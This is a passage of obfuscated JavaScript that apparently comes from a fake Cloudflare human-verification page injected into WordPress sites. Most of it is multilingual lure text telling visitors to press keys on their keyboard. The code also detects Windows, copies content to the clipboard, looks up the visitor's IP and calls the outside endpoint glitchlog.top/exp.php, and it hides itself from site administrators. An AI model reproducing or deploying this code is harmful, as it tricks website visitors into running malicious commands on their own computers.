x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di